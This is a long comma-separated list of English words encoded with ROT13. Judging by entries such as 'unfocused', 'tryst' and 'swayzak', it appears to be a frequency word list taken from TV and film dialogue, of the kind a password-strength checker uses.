vpvgrq,hasbphfrq,hasrggrerq,hasrryvat,harkcynvanoyr,haqrefgnssrq,haqreoryyl,ghgbevny,gelfg,genzcbyvar,gbjrevat,gvenqr,guvrivat,gunat,fjvzzva,fjnlmnx,fhfcrpgvat,fhcrefgvgvbaf,fghoobeaarff,fgernzref,fgenggzna,fgbarjnyyvat,fgvssf,fgnpxvat,fcbhg,fcyvpr,fbaevfn,fznezl,fybjf,fyvpvat,fvfgreyl,fuevyy,fuvarq,frrzvat,frqyrl,frngorygf,fpbhe,fpbyq,fpubbylneq,fpneevat,fnyvrev,ehfgyvat,ebkohel,erjver,eriirq,ergevrire,erchgnoyr,erzbqry,ervaf,ervapneangvba,enapr,ensgref,enpxrgf,dhnvy,chzonn,cebpynvz,cebovat,cevingrf,cevrq,cerjrqqvat,cerzrqvgngvba,cbfghevat,cbfgrevgl,cyrnfhenoyr,cvmmrevn,cvzcf,craznafuvc,crapunag,cryivf,bireghea,birefgrccrq,birepbng,biraf,bhgfzneg,bhgrq,bbbuu,bapbybtvfg,bzvffvba,bssunaq,bqbhe,alnmvna,abgnevmrq,abobql'yy,avtugvr,aniry,anoorq,zlfgvdhr,zbire,zbegvpvna,zbebfr,zbengbevhz,zbpxvatoveq,zbofgref,zvatyvat,zrguvaxf,zrffratrerq,zreqr,znfbpuvfg,znegbhs,znegvnaf,znevanen,znaenl,znwbeyl,zntavslvat,znpxrery,yhevq,yhttvat,ybaartna,ybngufbzr,yynagnab,yvorenpr,yrcebfl,yngvabf,ynagreaf,ynzrfg,ynsrerggr,xenhg,vagrfgvar,vaabprapvn,vauvovgvbaf,varssrpghny,vaqvfcbfrq,vaphenoyr,vapbairavraprq,vanavzngr,vzcebonoyr,vzcybqr,ulqenag,uhfgyvat,uhfgyrq,uhribf,ubj'z,ubbrl,ubbqf,ubapub,uvatr,uvwnpx,urvzyvpu,unzhancgen,unynqxv,unvxh,unttyr,thgfl,tehagvat,tehryvat,tevoof,terril,tenaqfgnaqvat,tbqcneragf,tybjf,tyvfgravat,tvzzvpx,tncvat,senvfre,sbeznyvgvrf,sbervtare,sbyqref,sbttl,svggl,svraqf,sr'abf,snibhef,rlrvat,rkgbeg,rkcrqvgr,rfpnyngvat,rcvarcuevar,ragvgyrf,ragvpr,rzvarapr,rvtugf,rneguyvatf,rntreyl,qhaivyyr,qhtbhg,qbhoyrzrng,qbyvat,qvfcrafvat,qvfcngpure,qvfpbybengvba,qvaref,qvqqyl,qvpgngrf,qvnmrcnz,qrebtngbel,qryvtugf,qrsvrf,qrpbqre,qrnyvb,qnafba,phgguebng,pehzoyrf,pebvffnagf,perzngbevhz,pensgfznafuvc,pbhyq'n,pbeqyrff,pbbyf,pbaxrq,pbasvar,pbaprnyvat,pbzcyvpngrf,pbzzhavdhr,pbpxnznzvr,pbnfgref,pyboorerq,pyvccvat,pyvcobneq,pyrzramn,pyrnafre,pvephzpvfvba,punahxnu,pregnvanyl,pryyzngr,pnapryf,pnqzvhz,ohmmrq,ohzfgrnq,ohpxb,oebjfvat,oebgu,oenire,obttyvat,oboovat,oyheerq,ovexurnq,orarg,oryirqrer,oryyvrf,ortehqtr,orpxjbegu,onaxl,onyqarff,onttl,onolfvggref,nirefvba,nfgbavfurq,nffbegrq,nccrgvgrf,natvan,nzvff,nzohynaprf,nyvovf,nvejnl,nqzverf,nqurfvir,lblbh,kkkkkk,jernxrq,jenpxvat,jbbbb,jbbvat,jvfrq,jvyfuver,jrqtvr,jntvat,ivbyrgf,ivaprl,hcyvsgvat,hagehfgjbegul,hazvgvtngrq,hariragshy,haqerffvat,haqrecevivyrtrq,haoheqra,hzovyvpny,gjrnxvat,ghedhbvfr,gernpurel,gbffrf,gbepuvat,gbbgucvpx,gbnfgf,guvpxraf,grermn,granpvbhf,gryqne,gnvag,fjvyy,fjrngva,fhogyl,fhoqheny,fgerrc,fgbcjngpu,fgbpxubyqre,fgvyyjngre,fgnyxref,fdhvfurq,fdhrrtrr,fcyvagref,fcyvprq,fcyng,fcvrq,fcnpxyr,fbcuvfgvpngvba,fancfubgf,fzvgr,fyhttvfu,fyvgurerq,fxrrgref,fvqrjnyxf,fvpxyl,fuehtf,fuehoorel,fuevrxvat,fuvgyrff,frggva,fragvaryf,frysvfuyl,fpnepryl,fnatevn,fnapghz,fnuwuna,ehfgyr,ebivat,ebhfvat,ebfbzbes,evqqyrq,erfcbafvoyl,erabve,erzbenl,erzrqvny,ershaqnoyr,erqverpg,erpurpx,enirajbbq,engvbanyvmvat,enzhf,enzryyr,dhvirevat,clwnznf,cflpubf,cebibpngvbaf,cebhqre,cebgrfgbef,cebqqrq,cebpgbybtvfg,cevzbeqvny,cevpxf,cevpxyl,cerprqragf,cragnatryv,cngurgvpnyyl,cnexn,cnenxrrg,cnavpxl,bireguehfgre,bhgfznegrq,begubcrqvp,bapbzvat,bssvat,ahgevgvbhf,ahgubhfr,abhevfuzrag,avooyvat,arjyljrq,anepvffvfg,zhgvyngvba,zhaqnar,zhzzvrf,zhzoyr,zbjrq,zbeirea,zbegrz,zbcrf,zbynffrf,zvfcynpr,zvfpbzzhavpngvba,zvarl,zvqyvsr,zranpvat,zrzbevmvat,znffntvat,znfxvat,zntargf,yhkhevrf,ybhatvat,ybgunevb,yvcbfhpgvba,yvqbpnvar,yvoorgf,yrivgngr,yrrjnl,ynhaprybg,ynerx,ynpxrlf,xhzonln,xelcgbavgr,xancfnpx,xrlubyr,xngnenathen,whvprq,wnxrl,vebapynq,vaibvpr,vagregjvarq,vagreyhqr,vagresrerf,vawher,vasreany,vaqrrql,vaphe,vapbeevtvoyr,vapnagngvbaf,vzcrqvzrag,vtybb,ulfgrerpgbzl,ubhaqrq,ubyyrevat,uvaqfvtug,urrovr,unirfunz,unfrashff,unaxrevat,unatref,unxhan,thgyrff,thfgb,tehoovat,teeee,tenmrq,tengvsvpngvba,tenaqrhe,tbenx,tbqnzzvg,tanjvat,tynaprq,sebfgovgr,serrf,senmmyrq,senhyrva,sengreavmvat,sbeghargryyre,sbeznyqrulqr,sbyybjhc,sbttvrfg,syhaxl,syvpxrevat,sverpenpxref,svttre,srghfrf,sngrf,rlryvare,rkgerzvgvrf,rkgenqvgrq,rkcverf,rkprrqvatyl,rincbengr,rehcg,rcvyrcgvp,ragenvyf,rzcbevhz,rtertvbhf,rttfuryyf,rnfvat,qhjnlar,qebyy,qerlshff,qbirl,qbhoyl,qbbml,qbaxrlf,qbaqr,qvfgehfg,qvfgerffvat,qvfvagrtengr,qvfperrgyl,qrpncvgngrq,qrnyva,qrnqre,qnfurq,qnexebbz,qnerf,qnqqvrf,qnooyr,phful,phcpnxrf,phssrq,pebhcvre,pebnx,penccrq,pbhefvat,pbbyref,pbagnzvangr,pbafhzzngrq,pbafgehrq,pbaqbf,pbapbpgvba,pbzchyfvba,pbzzvfu,pbrepvba,pyrzrapl,pynveiblnag,pvephyngr,purfgregba,purpxrerq,puneyngna,puncrebarf,pngrtbevpnyyl,pngnenpgf,pnenab,pncfhyrf,pncvgnyvmr,oheqba,ohyyfuvggvat,oerjrq,oernguyrff,oernfgrq,oenvafgbezvat,obffvat,obernyvf,obafbve,oboxn,obnfg,oyvzc,oyrrc,oyrrqre,oynpxbhgf,ovfdhr,ovyyobneqf,orngvatf,onloreel,onfurq,onzobbmyrq,onyqvat,onxynin,onssyrq,onpxsverf,ononx,njxjneqarff,nggrfg,nggnpuzragf,ncbybtvmrf,nalubb,nagvdhngrq,nypnagr,nqivfnoyr,nnuuu,nnnuu,mngnep,lrneobbxf,jhqqln,jevatvat,jbznaubbq,jvgyrff,jvatvat,jungfn,jrggvat,jngrecebbs,jnfgva,ibtryzna,ibpngvba,ivaqvpngrq,ivtvynapr,ivpnevbhfyl,iramn,inphhzvat,hgrafvyf,hcyvax,hairvy,haybirq,haybnqvat,havauvovgrq,hanggnpurq,gjrnxrq,gheavcf,gevaxrgf,gbhtura,gbgvat,gbcfvqr,greebef,greevsl,grpuabybtvpnyyl,gneavfu,gntyvngv,fmcvyzna,fheyl,fhccyr,fhzzngvba,fhpxva,fgrczbz,fdhrnxvat,fcynfuzber,fbhssyr,fbyvgnver,fbyvpvgngvba,fbynevhz,fzbxref,fyhttrq,fyboorevat,fxlyvtug,fxvzcl,fvahfrf,fvyraprq,fvqroheaf,fuevaxntr,fubqql,fuuuuuu,furyyrq,funerrs,funatev,frhff,freranqr,fphssyr,fpbss,fpnaaref,fnhrexenhg,fneqvarf,fnepbcunthf,fnyil,ehfgrq,ehffryyf,ebjobng,ebysfxl,evatfvqr,erfcrpgnovyvgl,ercnengvbaf,erartbgvngr,erzvavfpr,ervzohefr,ertvzra,envapbng,dhvooyr,chmmyrq,checbfrshyyl,chovp,cebbsvat,cerfpevovat,ceryvz,cbvfbaf,cbnpuvat,crefbanyvmrq,crefbanoyr,crebkvqr,cragbaivyyr,cnlcubar,cnlbssf,cnyrbagbybtl,biresybjvat,bbzcn,bqqrfg,bowrpgvat,b'uner,b'qnavry,abgpurf,abobql'q,avtugfgnaq,arhgenyvmrq,areibhfarff,areql,arrqyrffyl,andhnqnu,anccl,anaghpxrg,anzoyn,zbhagnvarre,zbgureshpxva,zbeevr,zbabcbyvmvat,zbury,zvfgerngrq,zvfernqvat,zvforunir,zvenznk,zvavina,zvyyvtenz,zvyxfunxrf,zrgnzbecubfvf,zrqvpf,znggerffrf,zngurfne,zngpuobbx,zngngn,znelf,znyhppv,zntvyyn,ylzcubzn,ybjref,ybeql,yvaraf,yvaqrazrlre,yvzryvtug,yrncg,ynkngvir,yngure,yncry,ynzccbfg,ynthneqvn,xvaqyvat,xrttre,xnjnyfxl,whevrf,wbxva,wrfzvaqre,vagreavat,vaarezbfg,vawha,vasnyyvoyr,vaqhfgevbhf,vaqhytrapr,vapvarengbe,vzcbffvovyvgl,vzcneg,vyyhzvangr,vthnanf,ulcabgvp,ulcrq,ubfcvgnoyr,ubfrf,ubzrznxre,uvefpuzhyyre,urycref,urnqfrg,thneqvnafuvc,thncb,tehool,tenabyn,tenaqqnqql,tbera,tboyrg,tyhggbal,tyborf,tvbeab,trggre,trevgby,tnffrq,tnttyr,sbkubyr,sbhyrq,sbergbyq,sybbeobneqf,syvccref,synxrq,sversyvrf,srrqvatf,snfuvbanoyl,sneenthg,snyyonpx,snpvnyf,rkgrezvangr,rkpvgrf,rirelguvat'yy,rirava,rguvpnyyl,rafhr,rarzn,rzcngu,ryhqrq,rybdhragyl,rwrpg,rqrzn,qhzcyvat,qebccvatf,qbyyrq,qvfgnfgrshy,qvfchgvat,qvfcyrnfher,qvfqnva,qrgreerag,qrulqengvba,qrsvrq,qrpbzcbfvat,qnjarq,qnvyvrf,phfgbqvna,pehfgf,pehpvsvk,pebjavat,pevre,percg,penmr,penjyf,pbhyqa,pbeerpgvat,pbexznfgre,pbccresvryq,pbbgvrf,pbagencgvba,pbafhzrf,pbafcver,pbafragvat,pbafragrq,pbadhref,pbatravnyvgl,pbzcynvaf,pbzzhavpngbe,pbzzraqnoyr,pbyyvqr,pbynqnf,pbynqn,pybhg,pybbarl,pynffvsvrqf,pynzzl,pvivyvgl,pveeubfvf,puvax,pngfxvyyf,pneiref,pnecbby,pneryrffarff,pneqvb,pneof,pncnqrf,ohgnov,ohfznyvf,ohecvat,oheqraf,ohaxf,ohapun,ohyyqbmref,oebjfr,oebpxbivpu,oernxguebhtuf,oeninqb,obbtrgl,oybffbzf,oybbzvat,oybbqfhpxre,oyvtug,orggregba,orgenlre,oryvggyr,orrcf,onjyvat,onegf,onegraqvat,onaxobbxf,onovfu,ngebcvar,nffregvir,nezoehfg,nalnaxn,naablnapr,narzvp,nantb,nvejnirf,nvzyrffyl,nnnetu,nnnaq,lbtuheg,jevguvat,jbexnoyr,jvaxvat,jvaqrq,jvqra,jubbcvat,juvgre,jungln,jnmbb,ibvyn,ivevyr,irfgf,irfgvohyr,irefrq,inavfurf,hexry,hcebbg,hajneenagrq,hafpurqhyrq,hacnenyyryrq,haqretenq,gjrrqyr,ghegyrarpx,gheona,gevpxrel,genafcbaqre,gblrq,gbjaubhfr,gulfrys,guhaqrefgbez,guvaavat,gunjrq,grgure,grpuavpnyvgvrf,gnh'ev,gneavfurq,gnssrgn,gnpxrq,flfgbyvp,fjreir,fjrrcfgnxrf,fjnof,fhfcraqref,fhcrejbzna,fhafrgf,fhpphyrag,fhocbranf,fghzcre,fgbfu,fgbznpunpur,fgrjrq,fgrccva,fgrcngrpu,fgngrfvqr,fcvpbyv,fcnevat,fbhyyrff,fbaargf,fbpxrgf,fangpuvat,fzbgurevat,fyhfu,fybzna,fynfuvat,fvggref,fvzcyrgba,fvtuf,fvqen,fvpxraf,fuhaarq,fuehaxra,fubjovm,fubccrq,fuvzzrevat,funttvat,frzoynapr,frthr,frqngvba,fphmmyrohgg,fphzontf,fperjva,fpbhaqeryf,fpnefqnyr,fpnof,fnhpref,fnvagyl,fnqqrarq,ehanjnlf,ehanebhaq,eurln,erfragvat,erunfuvat,erunovyvgngrq,erterggnoyr,erserfurq,erqvny,erpbaarpgvat,enirabhf,encvat,ensgvat,dhnaqnel,clyrn,chgevq,chssvat,cflpubcnguvp,ceharf,cebongr,cenlva,cbzrtenangr,cyhzzrgvat,cynavat,cynthrf,cvangn,cvgul,creirefvba,crefbanyf,crepurq,crrcf,crpxvfu,cninebggv,cnwnzn,cnpxva,cnpvsvre,birefgrccvat,bxnzn,bofgrgevpvna,ahgfb,ahnapr,abeznypl,abaartbgvnoyr,abznx,avaal,avarf,avprl,arjfsynfu,arhgrerq,argure,artyvtrr,arpebfvf,anivtngvat,anepvffvfgvp,zlyvr,zhfrf,zbzragb,zbvfghevmre,zbqrengvba,zvfvasbezrq,zvfpbaprcgvba,zvaavsvryq,zvxxbf,zrgubqvpny,zroor,zrntre,znlorf,zngpuznxvat,znfel,znexbivp,znynxnv,yhmuva,yhfgvat,yhzorewnpx,ybbcubyrf,ybnavat,yvtugravat,yrbgneq,ynhaqre,ynznmr,xhoyn,xarryvat,xvobfu,whzcfhvg,wbyvrg,wbttre,wnabire,wnxbinfnhef,veercnenoyr,vaabpragyl,vavtb,vasbzrepvny,varkcyvpnoyr,vaqvfcrafnoyr,vzcertangrq,vzcbffvoyl,vzvgngvat,uhapurf,uhzzhf,ubhzsbeg,ubgurnq,ubfgvyrf,ubbirf,ubbyvtnaf,ubzbf,ubzvr,uvffrys,urlll,urfvgnag,unatbhg,unaqfbzrfg,unaqbhgf,unveyrff,tjraavr,thmmyvat,thvarirer,tehatl,tbnqvat,tynevat,tniry,tneqvab,tnaterar,sehvgshy,sevraqyvre,serpxyr,sernxvfu,sbeguevtug,sbernez,sbbgabgr,sybcf,svkre,sverpenpxre,svavgb,svttrerq,srmmvx,snfgrarq,snesrgpurq,snapvshy,snzvyvnevmr,snver,snueraurvg,rkgenintnamn,rkcybengbel,rkcynangbel,riretynqrf,rhahpu,rfgnf,rfpncnqr,renfref,rzcglvat,rzonenffvat,qjrro,qhgvshy,qhzcyvatf,qevrf,qensgl,qbyyubhfr,qvfzvffvat,qvftenprq,qvfpercnapvrf,qvforyvrs,qvfnterrvat,qvtrfgvba,qvqag,qrivyrq,qrivngrq,qrzreby,qryrpgnoyr,qrpnlvat,qrpnqrag,qrnef,qngryrff,q'nytbhg,phygvingvat,pelgb,pehzcyrq,pehzoyrq,pebavrf,pernfr,penirf,pbmlvat,pbeqhebl,pbatenghyngrq,pbasvqnagr,pbzcerffvbaf,pbzcyvpngvat,pbzcnqer,pbrepr,pynffvre,puhzf,puhznfu,puvinyebhf,puvacbxb,puneerq,punsvat,pryvonpl,pnegrq,pneelva,pnecrgvat,pnebgvq,pnaavonyf,pnaqbe,ohggrefpbgpu,ohfgf,ohfvre,ohyypenc,ohttva,oebbxfvqr,oebqfxv,oenffvrer,oenvajnfu,oenvavnp,obgeryyr,obaoba,obngybnq,oyvzrl,oynevat,oynpxarff,ovcnegvfna,ovzobf,ovtnzvfg,ovror,ovqvat,orgenlnyf,orfgbj,oryyrebcuba,orqcnaf,onffvarg,onfxvat,onemvav,onealneq,onesrq,onpxhcf,nhqvgrq,nfvavar,nfnynnz,nebhfr,nccyrwnpx,naablf,napubivrf,nzchyr,nynzrvqn,ntteningr,nqntr,nppbzcyvprf,lbxry,l'rire,jevatre,jvgjre,jvguqenjnyf,jvaqjneq,jvyyshyyl,jubesva,juvzfvpny,juvzcrevat,jrqqva,jrngurerq,jnezrfg,jnagba,ibynag,ivfpreny,ivaqvpngvba,irttvrf,hevangr,hcebne,hajevggra,hajenc,hafhat,hafhofgnagvngrq,hafcrnxnoyl,hafpehchybhf,haeniryvat,hadhbgr,hadhnyvsvrq,hashysvyyrq,haqrgrpgnoyr,haqreyvarq,hanggnvanoyr,hanccerpvngrq,hzzzz,hypref,glyraby,gjrnx,gheava,ghngun,gebcrm,geryyvf,gbccvatf,gbbgva,gbbqyr,gvaxrevat,guevirf,gurfcvf,gurngevpf,gunguregba,grzcref,gnivatgba,gnegne,gnzcba,fjryyrq,fhgherf,fhfgranapr,fhasybjref,fhoyrg,fghoovaf,fgehggvat,fgerja,fgbjnjnl,fgbvp,fgreava,fgnovyvmvat,fcvenyvat,fcvafgre,fcrrqbzrgre,fcrnxrnfl,fbbbb,fbvyrq,farnxva,fzvgurerraf,fzryg,fznpxf,fynhtugreubhfr,fynpxf,fxvqf,fxrgpuvat,fxngrobneqf,fvmmyvat,fvkrf,fveerr,fvzcyvfgvp,fubhgf,fubegrq,fubrynpr,furrvg,funeqf,funpxyrq,frdhrfgrerq,fryznx,frqhprf,frpyhfvba,frnzfgerff,frnornf,fpbbcf,fpbbcrq,fpniratre,fngpu,f'zber,ehqrarff,ebznapvat,evbwn,evsxva,evrcre,erivfr,erhavbaf,erchtanag,ercyvpngvat,ercnvq,erarjvat,erynkrf,erxvaqyr,erterggnoyl,ertrarengr,erryf,erpvgvat,ernccrne,ernqva,enggvat,encrf,enapure,enzzrq,envafgbez,envyebnqvat,dhrref,chakfhgnjarl,chavfurf,cfffg,cehql,cebhqrfg,cebgrpgbef,cebpenfgvangvat,cebnpgvir,cevff,cbfgzbegrz,cbzcbzf,cbvfr,cvpxvatf,cresrpgvbavfg,crerggv,crbcyr'yy,crpxvat,cngebyzna,cnenyrtny,cnentencuf,cncnenmmv,cnaxbg,cnzcrevat,birefgrc,birecbjre,bhgjrvtu,bzavcbgrag,bqvbhf,ahjnaqn,ahegherq,arjfebbz,arrfba,arrqyrcbvag,arpxynprf,arngb,zhttref,zhssyre,zbhfl,zbhearq,zbfrl,zbcrl,zbatbyvnaf,zbyql,zvfvagrecerg,zvavone,zvpebsvyz,zraqbyn,zraqrq,zryvffnaqr,znfgheongvat,znfongu,znavchyngrf,znvzrq,znvyobkrf,zntargvfz,z'ybeq,z'ubarl,ylzcu,yhatr,ybiryvre,yrssregf,yrrmnx,yrqtref,yneenol,ynybbfu,xhaqha,xbmvafxv,xabpxbss,xvffva,xvbfx,xraarqlf,xryyzna,xneyb,xnyrvqbfpbcr,wrssl,wnljnyxvat,vafgehpgvat,vasenpgvba,vasbezre,vasnepgvba,vzchyfviryl,vzcerffvat,vzcrefbangrq,vzcrnpu,vqvbpl,ulcreobyr,uheenl,uhzcrq,uhuhu,ufvat,ubeqrf,ubbqyhzf,ubaxl,uvgpuuvxre,uvqrbhfyl,urnivat,urngupyvss,urnqtrne,urnqobneq,unmvat,unerz,unaqcevag,unvefcenl,thgvheerm,tbbfrohzcf,tbaqbyn,tyvgpurf,tnfcvat,sebyvp,serrjnlf,senlrq,sbegvghqr,sbetrgshy,sbersnguref,sbaqre,sbvyrq,sbnzvat,sybffvat,synvyvat,svgmtrenyqf,sverubhfr,svaqref,svsgvrgu,sryynu,snjavat,snedhnnq,snenjnl,snapvrq,rkgerzvfgf,rkbepvfg,rkunyr,rguebf,ragehfg,raahv,raretvmrq,raprcunyvgvf,rzormmyvat,ryfgre,ryvkve,ryrpgebylgrf,qhcyrk,qelref,qerky,qerqtvat,qenjonpx,qba'gf,qbovfpu,qvibeprr,qvferfcrpgrq,qvfcebir,qvfborlvat,qvfvasrpgnag,qvatl,qvterff,qvrgvat,qvpgngvat,qribherq,qrivfr,qrgbangbef,qrfvfg,qrfregre,qreevrer,qreba,qrprcgvir,qrovyvgngvat,qrngujbx,qnssbqvyf,phegfl,phefbel,phccn,phzva,pebaxvgr,perzngvba,perqrapr,penaxvat,pbirehc,pbhegrq,pbhagva,pbhafryyvat,pbeaonyy,pbagragzrag,pbafrafhny,pbzcbfg,pyhrgg,pyrireyl,pyrnafrq,pyrnayvarff,pubcrp,pubzc,puvaf,puvzr,purfjvpx,purffyre,purncrfg,punggrq,pnhyvsybjre,pngunefvf,pngpuva,pnerff,pnzpbeqre,pnybevr,pnpxyvat,olfgnaqref,ohggbarq,ohggrevat,ohggrq,ohevrf,ohetry,ohssbba,oebtan,oenttrq,obhgebf,obtrlzna,oyhegvat,oyheo,oybjhc,oybbqubhaq,oyvffshy,oveguznex,ovtbg,orfgrfg,orygrq,oryyvtrerag,orttva,orsnyy,orrfjnk,orngavx,ornzvat,oneevpnqr,onttbyv,onqarff,njbxr,negfl,negshy,nebha,nezcvgf,nezvat,naavuvyngr,navfr,natvbtenz,nanrfgurgvp,nzbebhf,nzovnapr,nyyvtngbef,nqbengvba,nqzvggnapr,nqnzn,nolqbf,mbaxrq,muvintb,lbexva,jebatshyyl,jevgva,jenccref,jbeeljneg,jbbcf,jbaqresnyyf,jbznayl,jvpxrqarff,jubbcvr,jubyrurnegrqyl,juvzcre,juvpu'yy,jurrypunvef,jung'ln,jneenagrq,jnyybc,jnqvat,jnpxrq,ivetvany,irezbhgu,irezrvy,iretre,iragevff,irarre,inzcven,hgreb,hfuref,hetragyl,hagbjneq,hafunxnoyr,hafrggyrq,haehyl,haybpxf,hatbqyl,haqhr,hapbbcrengvir,hapbagebyynoyl,haorngnoyr,gjvgpul,ghzoyre,gehrfg,gevhzcuf,gevcyvpngr,gevoorl,gbegherf,gbatnerr,gvtugravat,gubenmvar,gurerf,grfgvsvrf,grrantrq,grneshy,gnkvat,gnyqbe,flyynohf,fjbbcf,fjvatva,fhfcraqvat,fhaohea,fghggrevat,fghcbe,fgevqrf,fgengrtvmr,fgenathyngvba,fgbbcrq,fgvchyngvba,fgvatl,fgncyrq,fdhrnxf,fdhnjxvat,fcbvyfcbeg,fcyvpvat,fcvry,fcrapref,fcnfzf,fcnavneq,fbsgrare,fbqqvat,fbncobk,fzbyqrevat,fzvguonhre,fxvggvfu,fvsgvat,fvpxrfg,fvpvyvnaf,fuhssyvat,fueviry,frterggv,frrcvat,frpheryl,fpheelvat,fpehapu,fpebgr,fperjhcf,fpuraxzna,fnjvat,fniva,fngvar,fncvraf,fnyintvat,fnyzbaryyn,fnpevyrtr,ehzchf,ehssyr,ebhtuvat,ebggrq,ebaqnyy,evqqvat,evpxfunj,evnygb,euvarfgbar,erfgebbzf,erebhgr,erdhvfvgr,ercerff,erqarpxf,erqrrzvat,enlrq,eniryy,enxrq,envapurpx,enssv,enpxrq,chfuva,cebsrff,cebqqvat,cebpher,cerfhzvat,cerccl,cerqavfbar,cbggrq,cbfggenhzngvp,cbbeubhfr,cbqvngevfg,cybjrq,cyrqtvat,cynlebbz,cynvg,cynpngr,cvaonpx,cvpxrgvat,cubgbtencuvat,cunebnu,crgenx,crgny,crefrphgvat,crepunapr,cryyrgf,crrirq,crreyrff,cnlnoyr,cnhfrf,cngubybtvfg,cntyvnppv,birejebhtug,bireernpgvba,biredhnyvsvrq,bireurngrq,bhgpnfgf,bgurejbeyqyl,bcvavbangrq,bbqyrf,bsgragvzrf,bppherq,bofgvangr,ahgevgvbavfg,ahzoarff,ahovyr,abbbbbbb,abobqvrf,arcbgvfz,arnaqregunyf,zhfuh,zhphf,zbgurevat,zbguonyyf,zbabtenzzrq,zbyrfgvat,zvffcbxr,zvffcryyrq,zvfpbafgehrq,zvfpnyphyngrq,zvavzhzf,zvapr,zvyqrj,zvtugn,zvqqyrzna,zrzragbf,zryybjrq,znlby,znhyrq,znffntrq,zneznynqr,zneqv,znxvatf,yhaqrtnneq,ybivatyl,ybhqrfg,ybggb,ybbfvat,ybbzcn,ybbzvat,ybatf,ybngurf,yvggyrfg,yvggrevat,yvsryvxr,yrtnyvgvrf,ynhaqrerq,yncqbt,ynprengvbaf,xbcnyfxv,xabof,xavggrq,xvggevqtr,xvqancf,xrebfrar,xneenf,whatyrf,wbpxrlf,venabss,vaibvprf,vaivtbengvat,vafbyrapr,vafvaprer,vafrpgbcvn,vauhznar,vaunyvat,vatengrf,vasrfgngvba,vaqvivqhnyvgl,vaqrgrezvangr,vapbzcerurafvoyr,vanqrdhnpl,vzcebcevrgl,vzcbegre,vzntvangvbaf,vyyhzvangvat,vtavgr,ulfgrevpf,ulcbqrezvp,ulcreiragvyngr,ulcrenpgvir,uhzbevat,ubarlzbbavat,ubarq,ubvfg,ubneqvat,uvgpuvat,uvxre,uvtugnvy,urzbtybova,uryy'q,urvavr,tebjva,tenfcrq,tenaqcnerag,tenaqqnhtugref,tbhtrq,tboyvaf,tyrnz,tynqrf,tvtnagbe,trg'rz,trevngevp,tngrxrrcre,tnetblyrf,tneqravnf,tnepba,tneob,tnyybjf,tnoovat,shgba,shyyn,sevtugshy,serfurare,sbeghvgbhf,sbeprcf,sbttrq,sbqqre,sbnzl,sybttvat,synha,synerq,svercynprf,srirevfu,sniryy,snggrfg,snggravat,snyybj,rkgenbeqvanver,rinphngvat,reenag,raivrq,rapunag,ranzberq,rtbpragevp,qhffnaqre,qhajvggl,qhyyrfg,qebcbhg,qerqtrq,qbefvn,qbbeanvy,qbabg,qbatf,qbttrq,qbqtl,qvggl,qvfubabenoyr,qvfpevzvangvat,qvfpbagvahr,qvatf,qvyyl,qvpgngvba,qvnylfvf,qryyl,qryvtugshyyl,qnelyy,qnaqehss,pehqql,pebdhrg,pevatr,pevzc,perqb,penpxyvat,pbhegfvqr,pbhagrebssre,pbhagresrvgvat,pbeehcgvat,pbccvat,pbairlbe,pbaghfvbaf,pbaghfvba,pbafcvengbe,pbafbyvat,pbaabvffrhe,pbasrggv,pbzcbfher,pbzcry,pbyvp,pbqqyr,pbpxfhpxref,pbnggnvyf,pybarq,pynhfgebcubovn,pynzbevat,puhea,puhttn,puvecvat,punfva,punccrq,punyxobneq,pragvzrgre,pnlznaf,pngurgre,pnfvatf,pncevpn,pncryyv,pnaabyvf,pnaabyv,pnzbtyv,pnzrzoreg,ohgpuref,ohgpurerq,ohfoblf,ohernhpengf,ohpxyrq,ohoor,oebjafgbar,oeniryl,oenpxyrl,obhdhrgf,obgbk,obbmvat,obbfgref,obquv,oyhaqref,oyhaqre,oybpxntr,ovbplgr,orgenlf,orfgrq,orelyyvhz,orurnqvat,orttne,ortovr,ornzrq,onfgvyyr,onefgbby,oneevpnqrf,oneorphrf,oneorphrq,onaqjntba,onpxsvevat,onpneen,niratrq,nhgbcfvrf,nhagvrf,nffbpvngvat,negvpubxr,neebjurnq,nccraqntr,ncbfgebcur,nagnpvq,nafry,naahy,nzhfrf,nzcrq,nzvpnoyr,nzoret,nyyhevat,nqirefnevrf,nqzveref,nqynv,nphchapgher,noabeznyvgl,nnnnuuuu,mbbzvat,mvccvgl,mvccvat,mrebrq,lhyrgvqr,lblbqlar,lratrrfr,lrnuuu,jevaxyl,jenpxrq,jvgurerq,jvaxf,jvaqzvyyf,jubccvat,jraqyr,jrvtneg,jngrejbexf,jngreorq,jngpushy,jnagva,jnttvat,jnnnu,ilvat,iragevpyr,ineavfu,inphhzrq,haernpunoyr,hacebibxrq,hazvfgnxnoyr,hasevraqyl,hasbyqvat,haqrecnvq,haphss,hanccrnyvat,hanobzore,glcubvq,ghkrqbf,ghfuvr,gheqf,ghzahf,gebhonqbhe,gevavhz,gerngref,gernqf,genafcverq,genafterffvba,gbhtug,guernql,guvaf,guvaaref,grpuf,grnel,gnggntyvn,gnffryf,gnemnan,gnaxvat,gnoyrpybguf,flapuebavmr,flzcgbzngvp,flpbcunag,fjvzzvatyl,fjrngfubc,fhesobneq,fhcrecbjref,fhaebbz,fhaoybpx,fhtnecyhz,fghcvqyl,fgehzcrg,fgencyrff,fgbbcvat,fgbbyf,fgrnygul,fgnyxf,fgnveznfgre,fgnssre,ffuuu,fdhnggvat,fdhnggref,fcrpgnphyneyl,fbeorg,fbpxrq,fbpvnoyr,fahoorq,fabegvat,favssyrf,fanmml,fanxrovgr,fzhttyre,fzbetnfobeq,fzbbpuvat,fyhecvat,fybhpu,fyvatfubg,fynirq,fxvzzrq,fvfgreubbq,fvyyvrfg,fvqneguhe,furengba,furonat,funecravat,funatunvrq,funxref,fraqbss,fpheil,fpbyvbfvf,fpnerql,fpntarggv,fnjpuhx,fnhthf,fnfdhngpu,fnaqont,fnygvarf,f'cbfr,ebfgba,ebfgyr,evirgvat,evfgyr,evsyvat,erihyfvba,erireragyl,ergebtenqr,erfgshy,erfragf,ercgvyvna,erbetnavmr,erabingvat,ervgrengr,ervairag,ervazne,ervoref,errpuneq,erphfr,erpbapvyvat,erpbtavmnapr,erpynvzvat,erpvgngvba,erpvrirq,erongr,ernpdhnvagrq,enfpnyf,envyyl,dhvaghcyrgf,dhnubt,cltzvrf,chmmyvat,chapghnyvgl,cebfgurgvp,cebzf,cebovr,cerlf,cerfreire,cerccvr,cbnpuref,cyhzzrg,cyhzoref,cynaava,cvglvat,cvgsnyyf,cvdhrq,cvarperfg,cvapurf,cvyyntr,cvturnqrq,culfvdhr,crffvzvfgvp,crefrphgr,crewher,crepragvyr,cragbguny,crafxl,cravfrf,crvav,cnmmv,cnfgryf,cneybhe,cncrejrvtug,cnzcre,cnvarq,birejuryz,birenyyf,bhgenax,bhgcbhevat,bhgubhf